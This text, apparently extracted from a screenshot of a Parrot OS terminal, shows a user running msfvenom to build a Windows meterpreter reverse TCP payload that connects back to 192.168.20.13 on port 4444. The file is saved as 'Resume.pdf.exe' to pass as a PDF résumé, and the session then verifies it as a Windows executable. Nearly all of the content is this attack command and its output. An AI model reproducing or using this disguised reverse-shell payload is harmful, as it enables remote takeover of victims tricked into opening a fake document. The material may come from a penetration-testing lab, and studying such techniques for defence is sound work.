 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
┌─[pilot@parrot]─[~/Desktop]
└──╼ $msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.13 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: Resume.pdf.exe
┌─[pilot@parrot]─[~/Desktop]
└──╼ $ls
README.license  Resume.pdf.exe
┌─[pilot@parrot]─[~/Desktop]
└──╼ $file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows
┌─[pilot@parrot]─[~/Desktop]
└──╼ $
Resume.pdf.exe